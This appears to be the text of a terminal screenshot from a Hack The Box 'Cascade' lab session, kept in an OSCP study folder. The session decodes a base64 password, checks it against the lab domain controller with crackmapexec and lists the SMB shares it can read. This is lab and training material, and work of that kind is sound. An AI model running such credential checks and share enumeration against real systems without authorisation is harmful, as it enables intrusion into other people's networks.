 zerox30@zeroX30: ~/HTB/OSCP/Windows/Cascade/loot 169x40
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Cascade/loot]
└─$ echo "clk0bjVldmE=" | base64 -d
rY4n5eva
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Cascade/loot]
└─$ crackmapexec smb 10.10.10.182 -u r.thompson -p 'rY4n5eva'
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:CASC-DC1
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\r.thompson:rY4n5eva
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Cascade/loot]
└─$ crackmapexec smb 10.10.10.182 -u r.thompson -p 'rY4n5eva' --shares
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:CASC-DC1
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\r.thompson:rY4n5eva
SMB 10.10.10.182 445 CASC-DC1 [+] Enumerated shares
SMB 10.10.10.182 445 CASC-DC1 Share Permissions Remark
SMB 10.10.10.182 445 CASC-DC1 ----- ----------- ------
SMB 10.10.10.182 445 CASC-DC1 ADMIN$ Remote Admin
SMB 10.10.10.182 445 CASC-DC1 Audit$
SMB 10.10.10.182 445 CASC-DC1 C$ Default share
SMB 10.10.10.182 445 CASC-DC1 Data READ
SMB 10.10.10.182 445 CASC-DC1 IPC$ Remote IPC
SMB 10.10.10.182 445 CASC-DC1 NETLOGON READ Logon server share
SMB 10.10.10.182 445 CASC-DC1 print$ READ Printer Drivers
SMB 10.10.10.182 445 CASC-DC1 SYSVOL READ Logon server share
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Cascade/loot]
└─$